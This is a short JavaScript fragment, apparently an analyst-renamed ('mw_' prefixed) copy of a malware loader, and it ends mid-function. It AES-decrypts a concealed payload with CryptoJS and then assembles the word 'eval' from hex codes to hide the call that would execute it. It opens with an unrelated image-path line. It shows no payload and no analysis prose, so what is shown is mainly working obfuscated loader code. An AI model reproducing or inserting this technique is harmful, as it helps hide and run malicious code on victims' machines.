 mw_const_crypto_js_lib = globalThis[mw_cryptojs_lib];
var mw_key = mw_const_crypto_js_lib.enc.Base64.parse(mw_raw_key);
var mw_pre_parse_iv = mw_const_crypto_js_lib.enc.Base64.parse(mw_raw_iv);
// It creates a new data block (WordArray) using the first 16 bytes from an existing one.
var mw_iv = mw_const_crypto_js_lib.lib.WordArray.create(mw_pre_parse_iv.words.slice(0, 4), 16);
var mw_encrypted_text = mw_const_crypto_js_lib.lib.WordArray.create(
mw_pre_parse_iv.words.slice(4),
mw_pre_parse_iv.sigBytes - 16
);
var mw_decrypted_message = mw_const_crypto_js_lib.AES.decrypt(
{ ciphertext: mw_encrypted_text },
mw_key,
{ iv: mw_iv, mode: mw_const_crypto_js_lib.mode.CBC, padding: mw_const_crypto_js_lib.pad.Pkcs7 }
);
var mw_decrypted_message_text = mw_decrypted_message.toString(mw_const_crypto_js_lib.enc.Utf8);
(() => {
var mw_this = this;
var fromCharCode = String['from' + 'Char' + 'Code'];
// eval in HEX
var mw_eval_hex = [0x65, 0x76, 0x61, 0x6c];
var mw_eval = mw_eval_hex.map(mw_i => fromCharCode(mw_i)).join('');